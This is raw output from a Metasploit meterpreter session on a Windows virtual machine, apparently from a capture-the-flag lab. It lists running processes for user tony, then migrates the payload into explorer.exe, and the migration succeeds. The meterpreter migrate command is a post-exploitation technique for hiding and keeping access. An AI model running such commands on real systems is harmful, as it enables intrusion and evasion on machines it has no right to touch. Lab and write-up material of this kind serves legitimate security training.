 916 4408 cmd.exe x64 0 DRIVER\tony C:\Windows\System32\cmd.exe
956 564 svchost.exe
996 564 svchost.exe
1176 564 spoolsv.exe
1392 564 svchost.exe
1468 916 conhost.exe x64 0 DRIVER\tony C:\Windows\System32\conhost.exe
1592 564 svchost.exe
1616 564 svchost.exe
1628 564 svchost.exe x64 1 DRIVER\tony C:\Windows\System32\svchost.exe
1640 564 svchost.exe
1660 564 VGAuthService.exe
1728 564 vmtoolsd.exe
1740 564 svchost.exe
1776 652 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
1796 564 vm3dservice.exe
1976 1796 vm3dservice.exe
2240 828 taskhostw.exe x64 1 DRIVER\tony C:\Windows\System32\taskhostw.exe
2248 828 cmd.exe x64 1 DRIVER\tony C:\Windows\System32\cmd.exe
2312 564 dllhost.exe
2452 652 WmiPrvSE.exe
2604 564 msdtc.exe
2696 564 svchost.exe
2880 564 svchost.exe
2900 564 SearchIndexer.exe
2936 828 sihost.exe x64 1 DRIVER\tony C:\Windows\System32\sihost.exe
3096 2248 conhost.exe x64 1 DRIVER\tony C:\Windows\System32\conhost.exe
3148 652 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
3248 3224 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
3304 652 RuntimeBroker.exe x64 1 DRIVER\tony C:\Windows\System32\RuntimeBroker.exe
3596 652 ShellExperienceHost.exe x64 1 DRIVER\tony C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe
3696 652 SearchUI.exe x64 1 DRIVER\tony C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe
3908 564 svchost.exe
4256 2248 PING.EXE x64 1 DRIVER\tony C:\Windows\System32\PING.EXE
4360 3248 vmtoolsd.exe x64 1 DRIVER\tony C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
4464 3248 OneDrive.exe x86 1 DRIVER\tony C:\Users\tony\AppData\Local\Microsoft\OneDrive\OneDrive.exe
5104 652 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
meterpreter > migrate 1776
[*] Migrating from 508 to 1776...
[*] Migration completed successfully.
meterpreter >